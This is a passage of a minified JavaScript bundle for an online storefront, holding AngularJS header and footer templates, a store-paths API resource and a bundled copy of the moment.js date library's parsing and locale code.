ng-if="storefront.banner.url" ng-src="{{storefront.banner.url}}" class="img-responsive center-block store-banner" ng-class="{\'fixed-header-banner\': screenSize.getScreenSize() <= screenSize.screenSizes.sm}"/> ')}]),c.exports}),a.registerDynamic("3e",["3"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}Object.defineProperty(b,"__esModule",{value:!0});var e=a("3"),f=d(e);return b["default"]=f["default"].module("storefront/t/footer.tpl.html",[]).run(["$templateCache",function(a){a.put("storefront/t/footer.tpl.html",'<footer class="global-footer footer-wrapper footer-with-support-info"> <div class="text-center"> <img ng-if="store.logo.url" ng-src="{{store.logo.url}}" style="max-width:190px" class="img-header-tiny logo"/> <div ng-if="!store.logo.url" class="company-name margin-bottom-sm padding-bottom-xs" ng-bind="storefront.name"></div> <div ng-bind="store.support.email" class="store-email"></div> <div class="store-email">+1 855-999-7840 (9AM - 5PM PST, Mon - Fri)</div> <ul> <li><a href="{{supportPageBaseUrl}}" target="_self" ui-sref-active="active" class="custom-theme-link-hover">Support</a></li> <li><a href="{{supportPageBaseUrl + \'/contact\'}}" target="_self" ui-sref-active="active" class="custom-theme-link-hover">Contact</a></li> <li><a href="{{supportPageBaseUrl + \'/what-is-your-return-and-refund-policy\'}}" target="_self" ui-sref-active="active" class="custom-theme-link-hover">Return & Refund policy</a></li> <li><a href="/b2/_/track-order" target="_self" ui-sref-active="active" class="custom-theme-link-hover">Track Order</a></li> <li><a href="/_/privacy" ui-sref-active="active" class="custom-theme-link-hover">Privacy policy</a></li> <li><a href="/_/terms" ui-sref-active="active" class="custom-theme-link-hover">Terms & Conditions</a></li> <li ng-if="store.aboutUs.show && store.aboutUs.officeAddress"><a href="{{supportPageBaseUrl + \'/aboutus\'}}" target="_self" ui-sref-active="active" class="custom-theme-link-hover">About Us</a></li> </ul> <div class="powered-by"> <img src="/img/powered-by-grey-01.png"> </div> <img src="/img/credit/creditcards.png" class="img-responsive inline credit-cards"> <div class="legal-line" ng-bind="store.legalLine"></div> </div> </footer> ')}]),c.exports}),a.register("3f",["3","2a"],function(a,b){"use strict";var c,d,e;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]}],execute:function(){e=c.module("gl.resource.storepaths",["ngResource"]),d(e),e.factory("StorePaths",["$resource","CONFIG",function(a,b){return a("/"+b.api.endpoint+"/stores/:storeKey/paths/:path",{storeKey:"@storeKey",path:"@path"},{storefront:{method:"GET",url:"/"+b.api.endpoint+"/stores/:storeKey/paths/:path/storefront"}})}]),a("default",e)}}}),a.registerDynamic("40",[],!1,function(e,f,g){var h=a.get("@@global-helpers").prepareGlobal(g.id,null,null);return function(){!function(a,b){"object"==typeof c&&"undefined"!=typeof d?d.exports=b():"function"==typeof define&&define.amd?define(b):a.moment=b()}(this,function(){"use strict";function a(){return od.apply(null,arguments)}function c(a){od=a}function e(a){return a instanceof Array||"[object Array]"===Object.prototype.toString.call(a)}function f(a){return"[object Object]"===Object.prototype.toString.call(a)}function g(a){var b;for(b in a)return!1;return!0}function h(a){return a instanceof Date||"[object Date]"===Object.prototype.toString.call(a)}function i(a,b){var c,d=[];for(c=0;c<a.length;++c)d.push(b(a[c],c));return d}function j(a,b){return Object.prototype.hasOwnProperty.call(a,b)}function k(a,b){for(var c in b)j(b,c)&&(a[c]=b[c]);return j(b,"toString")&&(a.toString=b.toString),j(b,"valueOf")&&(a.valueOf=b.valueOf),a}function l(a,b,c,d){return sb(a,b,c,d,!0).utc()}function m(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null}}function n(a){return null==a._pf&&(a._pf=m()),a._pf}function o(a){if(null==a._isValid){var b=n(a),c=pd.call(b.parsedDateParts,function(a){return null!=a});a._isValid=!isNaN(a._d.getTime())&&b.overflow<0&&!b.empty&&!b.invalidMonth&&!b.invalidWeekday&&!b.nullInput&&!b.invalidFormat&&!b.userInvalidated&&(!b.meridiem||b.meridiem&&c),a._strict&&(a._isValid=a._isValid&&0===b.charsLeftOver&&0===b.unusedTokens.length&&void 0===b.bigHour)}return a._isValid}function p(a){var b=l(NaN);return null!=a?k(n(b),a):n(b).userInvalidated=!0,b}function q(a){return void 0===a}function r(a,b){var c,d,e;if(q(b._isAMomentObject)||(a._isAMomentObject=b._isAMomentObject),q(b._i)||(a._i=b._i),q(b._f)||(a._f=b._f),q(b._l)||(a._l=b._l),q(b._strict)||(a._strict=b._strict),q(b._tzm)||(a._tzm=b._tzm),q(b._isUTC)||(a._isUTC=b._isUTC),q(b._offset)||(a._offset=b._offset),q(b._pf)||(a._pf=n(b)),q(b._locale)||(a._locale=b._locale),qd.length>0)for(c in qd)d=qd[c],e=b[d],q(e)||(a[d]=e);return a}function s(b){r(this,b),this._d=new Date(null!=b._d?b._d.getTime():NaN),rd===!1&&(rd=!0,a.updateOffset(this),rd=!1)}function t(a){return a instanceof s||null!=a&&null!=a._isAMomentObject}function u(a){return a<0?Math.ceil(a)||0:Math.floor(a)}function v(a){var b=+a,c=0;return 0!==b&&isFinite(b)&&(c=u(b)),c}function w(a,b,c){var d,e=Math.min(a.length,b.length),f=Math.abs(a.length-b.length),g=0;for(d=0;d<e;d++)(c&&a[d]!==b[d]||!c&&v(a[d])!==v(b[d]))&&g++;return g+f}function x(b){a.suppressDeprecationWarnings===!1&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+b)}function y(b,c){var d=!0;return k(function(){return null!=a.deprecationHandler&&a.deprecationHandler(null,b),d&&(x(b+"\nArguments: "+Array.prototype.slice.call(arguments).join(", ")+"\n"+(new Error).stack),d=!1),c.apply(this,arguments)},c)}function z(b,c){null!=a.deprecationHandler&&a.deprecationHandler(b,c),sd[b]||(x(c),sd[b]=!0)}function A(a){return a instanceof Function||"[object Function]"===Object.prototype.toString.call(a)}function B(a){var b,c;for(c in a)b=a[c],A(b)?this[c]=b:this["_"+c]=b;this._config=a,this._ordinalParseLenient=new RegExp(this._ordinalParse.source+"|"+/\d{1,2}/.source)}function C(a,b){var c,d=k({},a);for(c in b)j(b,c)&&(f(a[c])&&f(b[c])?(d[c]={},k(d[c],a[c]),k(d[c],b[c])):null!=b[c]?d[c]=b[c]:delete d[c]);for(c in a)j(a,c)&&!j(b,c)&&f(a[c])&&(d[c]=k({},d[c]));return d}function D(a){null!=a&&this.set(a)}function E(a,b,c){var d=this._calendar[a]||this._calendar.sameElse;return A(d)?d.call(b,c):d}function F(a){var b=this._longDateFormat[a],c=this._longDateFormat[a.toUpperCase()];return b||!c?b:(this._longDateFormat[a]=c.replace(/MMMM|MM|DD|dddd/g,function(a){return a.slice(1)}),this._longDateFormat[a])}function G(){return this._invalidDate}function H(a){return this._ordinal.replace("%d",a)}function I(a,b,c,d){var e=this._relativeTime[c];return A(e)?e(a,b,c,d):e.replace(/%d/i,a)}function J(a,b){var c=this._relativeTime[a>0?"future":"past"];return A(c)?c(b):c.replace(/%s/i,b)}function K(a,b){var c=a.toLowerCase();Bd[c]=Bd[c+"s"]=Bd[b]=a}function L(a){return"string"==typeof a?Bd[a]||Bd[a.toLowerCase()]:void 0}function M(a){var b,c,d={};for(c in a)j(a,c)&&(b=L(c),b&&(d[b]=a[c]));return d}function N(a,b){Cd[a]=b}function O(a){var b=[];for(var c in a)b.push({unit:c,priority:Cd[c]});return b.sort(function(a,b){return a.priority-b.priority}),b}function P(b,c){return function(d){return null!=d?(R(this,b,d),a.updateOffset(this,c),this):Q(this,b)}}function Q(a,b){return a.isValid()?a._d["get"+(a._isUTC?"UTC":"")+b]():NaN}function R(a,b,c){a.isValid()&&a._d["set"+(a._isUTC?"UTC":"")+b](c)}function S(a){return a=L(a),A(this[a])?this[a]():this}function T(a,b){if("object"==typeof a){a=M(a);for(var c=O(a),d=0;d<c.length;d++)this[c[d].unit](a[c[d].unit])}else if(a=L(a),A(this[a]))return this[a](b);return this}function U(a,b,c){var d=""+Math.abs(a),e=b-d.length,f=a>=0;return(f?c?"+":"":"-")+Math.pow(10,Math.max(0,e)).toString().substr(1)+d}function V(a,b,c,d){var e=d;"string"==typeof d&&(e=function(){return this[d]()}),a&&(Gd[a]=e),b&&(Gd[b[0]]=function(){return U(e.apply(this,arguments),b[1],b[2])}),c&&(Gd[c]=function(){return this.localeData().ordinal(e.apply(this,arguments),a)})}function W(a){return a.match(/\[[\s\S]/)?a.replace(/^\[|\]$/g,""):a.replace(/\\/g,"")}function X(a){var b,c,d=a.match(Dd);
for(b=0,c=d.length;b<c;b++)Gd[d[b]]?d[b]=Gd[d[b]]:d[b]=W(d[b]);return function(b){var e,f="";for(e=0;e<c;e++)f+=d[e]instanceof Function?d[e].call(b,a):d[e];return f}}function Y(a,b){return a.isValid()?(b=Z(b,a.localeData()),Fd[b]=Fd[b]||X(b),Fd[b](a)):a.localeData().invalidDate()}function Z(a,b){function c(a){return b.longDateFormat(a)||a}var d=5;for(Ed.lastIndex=0;d>=0&&Ed.test(a);)a=a.replace(Ed,c),Ed.lastIndex=0,d-=1;return a}function $(a,b,c){Yd[a]=A(b)?b:function(a,d){return a&&c?c:b}}function _(a,b){return j(Yd,a)?Yd[a](b._strict,b._locale):new RegExp(aa(a))}function aa(a){return ba(a.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(a,b,c,d,e){return b||c||d||e}))}function ba(a){return a.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function ca(a,b){var c,d=b;for("string"==typeof a&&(a=[a]),"number"==typeof b&&(d=function(a,c){c[b]=v(a)}),c=0;c<a.length;c++)Zd[a[c]]=d}function da(a,b){ca(a,function(a,c,d,e){d._w=d._w||{},b(a,d._w,d,e)})}function ea(a,b,c){null!=b&&j(Zd,a)&&Zd[a](b,c._a,c,a)}function fa(a,b){return new Date(Date.UTC(a,b+1,0)).getUTCDate()}function ga(a,b){return e(this._months)?this._months[a.month()]:this._months[(this._months.isFormat||he).test(b)?"format":"standalone"][a.month()]}function ha(a,b){return e(this._monthsShort)?this._monthsShort[a.month()]:this._monthsShort[he.test(b)?"format":"standalone"][a.month()]}function ia(a,b,c){var d,e,f,g=a.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],d=0;d<12;++d)f=l([2e3,d]),this._shortMonthsParse[d]=this.monthsShort(f,"").toLocaleLowerCase(),this._longMonthsParse[d]=this.months(f,"").toLocaleLowerCase();return c?"MMM"===b?(e=ud.call(this._shortMonthsParse,g),e!==-1?e:null):(e=ud.call(this._longMonthsParse,g),e!==-1?e:null):"MMM"===b?(e=ud.call(this._shortMonthsParse,g),e!==-1?e:(e=ud.call(this._longMonthsParse,g),e!==-1?e:null)):(e=ud.call(this._longMonthsParse,g),e!==-1?e:(e=ud.call(this._shortMonthsParse,g),e!==-1?e:null))}function ja(a,b,c){var d,e,f;if(this._monthsParseExact)return ia.call(this,a,b,c);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),d=0;d<12;d++){if(e=l([2e3,d]),c&&!this._longMonthsParse[d]&&(this._longMonthsParse[d]=new RegExp("^"+this.months(e,"").replace(".","")+"$","i"),this._shortMonthsParse[d]=new RegExp("^"+this.monthsShort(e,"").replace(".","")+"$","i")),c||this._monthsParse[d]||(f="^"+this.months(e,"")+"|^"+this.monthsShort(e,""),this._monthsParse[d]=new RegExp(f.replace(".",""),"i")),c&&"MMMM"===b&&this._longMonthsParse[d].test(a))return d;if(c&&"MMM"===b&&this._shortMonthsParse[d].test(a))return d;if(!c&&this._monthsParse[d].test(a))return d}}function ka(a,b){var c;if(!a.isValid())return a;if("string"==typeof b)if(/^\d+$/.test(b))b=v(b);else if(b=a.localeData().monthsParse(b),"number"!=typeof b)return a;return c=Math.min(a.date(),fa(a.year(),b)),a._d["set"+(a._isUTC?"UTC":"")+"Month"](b,c),a}function la(b){return null!=b?(ka(this,b),a.updateOffset(this,!0),this):Q(this,"Month")}function ma(){return fa(this.year(),this.month())}function na(a){return this._monthsParseExact?(j(this,"_monthsRegex")||pa.call(this),a?this._monthsShortStrictRegex:this._monthsShortRegex):(j(this,"_monthsShortRegex")||(this._monthsShortRegex=ke),this._monthsShortStrictRegex&&a?this._monthsShortStrictRegex:this._monthsShortRegex)}function oa(a){return this._monthsParseExact?(j(this,"_monthsRegex")||pa.call(this),a?this._monthsStrictRegex:this._monthsRegex):(j(this,"_monthsRegex")||(this._monthsRegex=le),this._monthsStrictRegex&&a?this._monthsStrictRegex:this._monthsRegex)}function pa(){function a(a,b){return b.length-a.length}var b,c,d=[],e=[],f=[];for(b=0;b<12;b++)c=l([2e3,b]),d.push(this.monthsShort(c,"")),e.push(this.months(c,"")),f.push(this.months(c,"")),f.push(this.monthsShort(c,""));for(d.sort(a),e.sort(a),f.sort(a),b=0;b<12;b++)d[b]=ba(d[b]),e[b]=ba(e[b]);for(b=0;b<24;b++)f[b]=ba(f[b]);this._monthsRegex=new RegExp("^("+f.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+e.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+d.join("|")+")","i")}function qa(a){return ra(a)?366:365}function ra(a){return a%4===0&&a%100!==0||a%400===0}function sa(){return ra(this.year())}function ta(a,b,c,d,e,f,g){var h=new Date(a,b,c,d,e,f,g);return a<100&&a>=0&&isFinite(h.getFullYear())&&h.setFullYear(a),h}function ua(a){var b=new Date(Date.UTC.apply(null,arguments));return a<100&&a>=0&&isFinite(b.getUTCFullYear())&&b.setUTCFullYear(a),b}function va(a,b,c){var d=7+b-c,e=(7+ua(a,0,d).getUTCDay()-b)%7;return-e+d-1}function wa(a,b,c,d,e){var f,g,h=(7+c-d)%7,i=va(a,d,e),j=1+7*(b-1)+h+i;return j<=0?(f=a-1,g=qa(f)+j):j>qa(a)?(f=a+1,g=j-qa(a)):(f=a,g=j),{year:f,dayOfYear:g}}function xa(a,b,c){var d,e,f=va(a.year(),b,c),g=Math.floor((a.dayOfYear()-f-1)/7)+1;return g<1?(e=a.year()-1,d=g+ya(e,b,c)):g>ya(a.year(),b,c)?(d=g-ya(a.year(),b,c),e=a.year()+1):(e=a.year(),d=g),{week:d,year:e}}function ya(a,b,c){var d=va(a,b,c),e=va(a+1,b,c);return(qa(a)-d+e)/7}function za(a){return xa(a,this._week.dow,this._week.doy).week}function Aa(){return this._week.dow}function Ba(){return this._week.doy}function Ca(a){var b=this.localeData().week(this);return null==a?b:this.add(7*(a-b),"d")}function Da(a){var b=xa(this,1,4).week;return null==a?b:this.add(7*(a-b),"d")}function Ea(a,b){return"string"!=typeof a?a:isNaN(a)?(a=b.weekdaysParse(a),"number"==typeof a?a:null):parseInt(a,10)}function Fa(a,b){return"string"==typeof a?b.weekdaysParse(a)%7||7:isNaN(a)?null:a}function Ga(a,b){return e(this._weekdays)?this._weekdays[a.day()]:this._weekdays[this._weekdays.isFormat.test(b)?"format":"standalone"][a.day()]}function Ha(a){return this._weekdaysShort[a.day()]}function Ia(a){return this._weekdaysMin[a.day()]}function Ja(a,b,c){var d,e,f,g=a.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],d=0;d<7;++d)f=l([2e3,1]).day(d),this._minWeekdaysParse[d]=this.weekdaysMin(f,"").toLocaleLowerCase(),this._shortWeekdaysParse[d]=this.weekdaysShort(f,"").toLocaleLowerCase(),this._weekdaysParse[d]=this.weekdays(f,"").toLocaleLowerCase();return c?"dddd"===b?(e=ud.call(this._weekdaysParse,g),e!==-1?e:null):"ddd"===b?(e=ud.call(this._shortWeekdaysParse,g),e!==-1?e:null):(e=ud.call(this._minWeekdaysParse,g),e!==-1?e:null):"dddd"===b?(e=ud.call(this._weekdaysParse,g),e!==-1?e:(e=ud.call(this._shortWeekdaysParse,g),e!==-1?e:(e=ud.call(this._minWeekdaysParse,g),e!==-1?e:null))):"ddd"===b?(e=ud.call(this._shortWeekdaysParse,g),e!==-1?e:(e=ud.call(this._weekdaysParse,g),e!==-1?e:(e=ud.call(this._minWeekdaysParse,g),e!==-1?e:null))):(e=ud.call(this._minWeekdaysParse,g),e!==-1?e:(e=ud.call(this._weekdaysParse,g),e!==-1?e:(e=ud.call(this._shortWeekdaysParse,g),e!==-1?e:null)))}function Ka(a,b,c){var d,e,f;if(this._weekdaysParseExact)return Ja.call(this,a,b,c);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),d=0;d<7;d++){if(e=l([2e3,1]).day(d),c&&!this._fullWeekdaysParse[d]&&(this._fullWeekdaysParse[d]=new RegExp("^"+this.weekdays(e,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[d]=new RegExp("^"+this.weekdaysShort(e,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[d]=new RegExp("^"+this.weekdaysMin(e,"").replace(".",".?")+"$","i")),this._weekdaysParse[d]||(f="^"+this.weekdays(e,"")+"|^"+this.weekdaysShort(e,"")+"|^"+this.weekdaysMin(e,""),this._weekdaysParse[d]=new RegExp(f.replace(".",""),"i")),c&&"dddd"===b&&this._fullWeekdaysParse[d].test(a))return d;if(c&&"ddd"===b&&this._shortWeekdaysParse[d].test(a))return d;if(c&&"dd"===b&&this._minWeekdaysParse[d].test(a))return d;if(!c&&this._weekdaysParse[d].test(a))return d}}function La(a){if(!this.isValid())return null!=a?this:NaN;var b=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=a?(a=Ea(a,this.localeData()),this.add(a-b,"d")):b}function Ma(a){if(!this.isValid())return null!=a?this:NaN;var b=(this.day()+7-this.localeData()._week.dow)%7;return null==a?b:this.add(a-b,"d")}function Na(a){if(!this.isValid())return null!=a?this:NaN;if(null!=a){var b=Fa(a,this.localeData());return this.day(this.day()%7?b:b-7)}return this.day()||7}function Oa(a){return this._weekdaysParseExact?(j(this,"_weekdaysRegex")||Ra.call(this),a?this._weekdaysStrictRegex:this._weekdaysRegex):(j(this,"_weekdaysRegex")||(this._weekdaysRegex=re),this._weekdaysStrictRegex&&a?this._weekdaysStrictRegex:this._weekdaysRegex)}function Pa(a){return this._weekdaysParseExact?(j(this,"_weekdaysRegex")||Ra.call(this),a?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(j(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=se),this._weekdaysShortStrictRegex&&a?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function Qa(a){return this._weekdaysParseExact?(j(this,"_weekdaysRegex")||Ra.call(this),a?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(j(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=te),this._weekdaysMinStrictRegex&&a?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function Ra(){function a(a,b){return b.length-a.length}var b,c,d,e,f,g=[],h=[],i=[],j=[];for(b=0;b<7;b++)c=l([2e3,1]).day(b),d=this.weekdaysMin(c,""),e=this.weekdaysShort(c,""),f=this.weekdays(c,""),g.push(d),h.push(e),i.push(f),j.push(d),j.push(e),j.push(f);for(g.sort(a),h.sort(a),i.sort(a),j.sort(a),b=0;b<7;b++)h[b]=ba(h[b]),i[b]=ba(i[b]),j[b]=ba(j[b]);this._weekdaysRegex=new RegExp("^("+j.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+h.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+g.join("|")+")","i")}function Sa(){return this.hours()%12||12}function Ta(){return this.hours()||24}function Ua(a,b){V(a,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),b)})}function Va(a,b){return b._meridiemParse}function Wa(a){return"p"===(a+"").toLowerCase().charAt(0)}function Xa(a,b,c){return a>11?c?"pm":"PM":c?"am":"AM"}function Ya(a){return a?a.toLowerCase().replace("_","-"):a}function Za(a){for(var b,c,d,e,f=0;f<a.length;){for(e=Ya(a[f]).split("-"),b=e.length,c=Ya(a[f+1]),c=c?c.split("-"):null;b>0;){if(d=$a(e.slice(0,b).join("-")))return d;if(c&&c.length>=b&&w(e,c,!0)>=b-1)break;b--}f++}return null}function $a(a){var c=null;if(!ye[a]&&"undefined"!=typeof d&&d&&d.exports)try{c=ue._abbr,b("./locale/"+a),_a(c)}catch(e){}return ye[a]}function _a(a,b){var c;return a&&(c=q(b)?cb(a):ab(a,b),c&&(ue=c)),ue._abbr}function ab(a,b){if(null!==b){var c=xe;return b.abbr=a,null!=ye[a]?(z("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),c=ye[a]._config):null!=b.parentLocale&&(null!=ye[b.parentLocale]?c=ye[b.parentLocale]._config:z("parentLocaleUndefined","specified parentLocale is not defined yet. See http://momentjs.com/guides/#/warnings/parent-locale/")),ye[a]=new D(C(c,b)),_a(a),ye[a]}return delete ye[a],null}function bb(a,b){if(null!=b){var c,d=xe;null!=ye[a]&&(d=ye[a]._config),b=C(d,b),c=new D(b),c.parentLocale=ye[a],ye[a]=c,_a(a)}else null!=ye[a]&&(null!=ye[a].parentLocale?ye[a]=ye[a].parentLocale:null!=ye[a]&&delete ye[a]);return ye[a]}function cb(a){var b;if(a&&a._locale&&a._locale._abbr&&(a=a._locale._abbr),!a)return ue;if(!e(a)){if(b=$a(a))return b;a=[a]}return Za(a)}function db(){return td(ye)}function eb(a){var b,c=a._a;return c&&n(a).overflow===-2&&(b=c[_d]<0||c[_d]>11?_d:c[ae]<1||c[ae]>fa(c[$d],c[_d])?ae:c[be]<0||c[be]>24||24===c[be]&&(0!==c[ce]||0!==c[de]||0!==c[ee])?be:c[ce]<0||c[ce]>59?ce:c[de]<0||c[de]>59?de:c[ee]<0||c[ee]>999?ee:-1,n(a)._overflowDayOfYear&&(b<$d||b>ae)&&(b=ae),n(a)._overflowWeeks&&b===-1&&(b=fe),n(a)._overflowWeekday&&b===-1&&(b=ge),n(a).overflow=b),a}function fb(a){var b,c,d,e,f,g,h=a._i,i=ze.exec(h)||Ae.exec(h);if(i){for(n(a).iso=!0,b=0,c=Ce.length;b<c;b++)if(Ce[b][1].exec(i[1])){e=Ce[b][0],d=Ce[b][2]!==!1;break}if(null==e)return void(a._isValid=!1);if(i[3]){for(b=0,c=De.length;b<c;b++)if(De[b][1].exec(i[3])){f=(i[2]||" ")+De[b][0];break}if(null==f)return void(a._isValid=!1)}if(!d&&null!=f)return void(a._isValid=!1);if(i[4]){if(!Be.exec(i[4]))return void(a._isValid=!1);g="Z"}a._f=e+(f||"")+(g||""),lb(a)}else a._isValid=!1}function gb(b){var c=Ee.exec(b._i);return null!==c?void(b._d=new Date((+c[1]))):(fb(b),void(b._isValid===!1&&(delete b._isValid,a.createFromInputFallback(b))))}function hb(a,b,c){return null!=a?a:null!=b?b:c}function ib(b){var c=new Date(a.now());return b._useUTC?[c.getUTCFullYear(),c.getUTCMonth(),c.getUTCDate()]:[c.getFullYear(),c.getMonth(),c.getDate()]}function jb(a){var b,c,d,e,f=[];if(!a._d){for(d=ib(a),a._w&&null==a._a[ae]&&null==a._a[_d]&&kb(a),a._dayOfYear&&(e=hb(a._a[$d],d[$d]),a._dayOfYear>qa(e)&&(n(a)._overflowDayOfYear=!0),c=ua(e,0,a._dayOfYear),a._a[_d]=c.getUTCMonth(),a._a[ae]=c.getUTCDate()),b=0;b<3&&null==a._a[b];++b)a._a[b]=f[b]=d[b];for(;b<7;b++)a._a[b]=f[b]=null==a._a[b]?2===b?1:0:a._a[b];24===a._a[be]&&0===a._a[ce]&&0===a._a[de]&&0===a._a[ee]&&(a._nextDay=!0,a._a[be]=0),a._d=(a._useUTC?ua:ta).apply(null,f),null!=a._tzm&&a._d.setUTCMinutes(a._d.getUTCMinutes()-a._tzm),a._nextDay&&(a._a[be]=24)}}function kb(a){var b,c,d,e,f,g,h,i;b=a._w,null!=b.GG||null!=b.W||null!=b.E?(f=1,g=4,c=hb(b.GG,a._a[$d],xa(tb(),1,4).year),d=hb(b.W,1),e=hb(b.E,1),(e<1||e>7)&&(i=!0)):(f=a._locale._week.dow,g=a._locale._week.doy,c=hb(b.gg,a._a[$d],xa(tb(),f,g).year),d=hb(b.w,1),null!=b.d?(e=b.d,(e<0||e>6)&&(i=!0)):null!=b.e?(e=b.e+f,(b.e<0||b.e>6)&&(i=!0)):e=f),d<1||d>ya(c,f,g)?n(a)._overflowWeeks=!0:null!=i?n(a)._overflowWeekday=!0:(h=wa(c,d,e,f,g),a._a[$d]=h.year,a._dayOfYear=h.dayOfYear)}function lb(b){if(b._f===a.ISO_8601)return void fb(b);b._a=[],n(b).empty=!0;var c,d,e,f,g,h=""+b._i,i=h.length,j=0;for(e=Z(b._f,b._locale).match(Dd)||[],c=0;c<e.length;c++)f=e[c],d=(h.match(_(f,b))||[])[0],d&&(g=h.substr(0,h.indexOf(d)),g.length>0&&n(b).unusedInput.push(g),h=h.slice(h.indexOf(d)+d.length),j+=d.length),Gd[f]?(d?n(b).empty=!1:n(b).unusedTokens.push(f),ea(f,d,b)):b._strict&&!d&&n(b).unusedTokens.push(f);n(b).charsLeftOver=i-j,h.length>0&&n(b).unusedInput.push(h),b._a[be]<=12&&n(b).bigHour===!0&&b._a[be]>0&&(n(b).bigHour=void 0),n(b).parsedDateParts=b._a.slice(0),n(b).meridiem=b._meridiem,b._a[be]=mb(b._locale,b._a[be],b._meridiem),jb(b),eb(b)}function mb(a,b,c){var d;return null==c?b:null!=a.meridiemHour?a.meridiemHour(b,c):null!=a.isPM?(d=a.isPM(c),d&&b<12&&(b+=12),d||12!==b||(b=0),b):b}function nb(a){var b,c,d,e,f;if(0===a._f.length)return n(a).invalidFormat=!0,void(a._d=new Date(NaN));for(e=0;e<a._f.length;e++)f=0,b=r({},a),null!=a._useUTC&&(b._useUTC=a._useUTC),b._f=a._f[e],lb(b),o(b)&&(f+=n(b).charsLeftOver,f+=10*n(b).unusedTokens.length,n(b).score=f,(null==d||f<d)&&(d=f,c=b));k(a,c||b)}function ob(a){if(!a._d){var b=M(a._i);a._a=i([b.year,b.month,b.day||b.date,b.hour,b.minute,b.second,b.millisecond],function(a){return a&&parseInt(a,10)}),jb(a)}}function pb(a){var b=new s(eb(qb(a)));return b._nextDay&&(b.add(1,"d"),b._nextDay=void 0),b}function qb(a){var b=a._i,c=a._f;return a._locale=a._locale||cb(a._l),null===b||void 0===c&&""===b?p({nullInput:!0}):("string"==typeof b&&(a._i=b=a._locale.preparse(b)),t(b)?new s(eb(b)):(e(c)?nb(a):h(b)?a._d=b:c?lb(a):rb(a),o(a)||(a._d=null),a))}function rb(b){var c=b._i;void 0===c?b._d=new Date(a.now()):h(c)?b._d=new Date(c.valueOf()):"string"==typeof c?gb(b):e(c)?(b._a=i(c.slice(0),function(a){return parseInt(a,10)}),jb(b)):"object"==typeof c?ob(b):"number"==typeof c?b._d=new Date(c):a.createFromInputFallback(b)}function sb(a,b,c,d,h){var i={};return"boolean"==typeof c&&(d=c,c=void 0),(f(a)&&g(a)||e(a)&&0===a.length)&&(a=void 0),i._isAMomentObject=!0,i._useUTC=i._isUTC=h,i._l=c,i._i=a,i._f=b,i._strict=d,pb(i)}function tb(a,b,c,d){return sb(a,b,c,d,!1)}function ub(a,b){var c,d;if(1===b.length&&e(b[0])&&(b=b[0]),!b.length)return tb();for(c=b[0],d=1;d<b.length;++d)b[d].isValid()&&!b[d][a](c)||(c=b[d]);return c}function vb(){var a=[].slice.call(arguments,0);return ub("isBefore",a)}function wb(){var a=[].slice.call(arguments,0);return ub("isAfter",a)}function xb(a){var b=M(a),c=b.year||0,d=b.quarter||0,e=b.month||0,f=b.week||0,g=b.day||0,h=b.hour||0,i=b.minute||0,j=b.second||0,k=b.millisecond||0;this._milliseconds=+k+1e3*j+6e4*i+1e3*h*60*60,this._days=+g+7*f,this._months=+e+3*d+12*c,this._data={},this._locale=cb(),this._bubble()}function yb(a){return a instanceof xb}function zb(a,b){V(a,0,0,function(){var a=this.utcOffset(),c="+";return a<0&&(a=-a,c="-"),c+U(~~(a/60),2)+b+U(~~a%60,2)})}function Ab(a,b){var c=(b||"").match(a)||[],d=c[c.length-1]||[],e=(d+"").match(Ie)||["-",0,0],f=+(60*e[1])+v(e[2]);return"+"===e[0]?f:-f}function Bb(b,c){var d,e;return c._isUTC?(d=c.clone(),e=(t(b)||h(b)?b.valueOf():tb(b).valueOf())-d.valueOf(),d._d.setTime(d._d.valueOf()+e),a.updateOffset(d,!1),d):tb(b).local()}function Cb(a){return 15*-Math.round(a._d.getTimezoneOffset()/15)}function Db(b,c){var d,e=this._offset||0;return this.isValid()?null!=b?("string"==typeof b?b=Ab(Vd,b):Math.abs(b)<16&&(b=60*b),!this._isUTC&&c&&(d=Cb(this)),this._offset=b,this._isUTC=!0,null!=d&&this.add(d,"m"),e!==b&&(!c||this._changeInProgress?Ub(this,Ob(b-e,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,a.updateOffset(this,!0),this._changeInProgress=null)),this):this._isUTC?e:Cb(this):null!=b?this:NaN}function Eb(a,b){return null!=a?("string"!=typeof a&&(a=-a),this.utcOffset(a,b),this):-this.utcOffset()}function Fb(a){return this.utcOffset(0,a)}function Gb(a){return this._isUTC&&(this.utcOffset(0,a),this._isUTC=!1,a&&this.subtract(Cb(this),"m")),this}function Hb(){return 